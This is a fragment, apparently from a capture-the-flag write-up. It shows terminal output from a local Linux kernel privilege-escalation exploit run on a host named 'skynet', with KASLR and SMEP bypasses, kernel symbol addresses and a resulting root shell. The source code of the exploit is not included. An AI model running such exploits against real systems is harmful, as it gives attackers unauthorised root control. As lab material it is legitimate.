 www-data@skynet:/tmp$ ./privesc
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff9f400000
[.] commit_creds:        ffffffff9f4a5d20
[.] prepare_kernel_cred: ffffffff9f4a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff9f417c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp#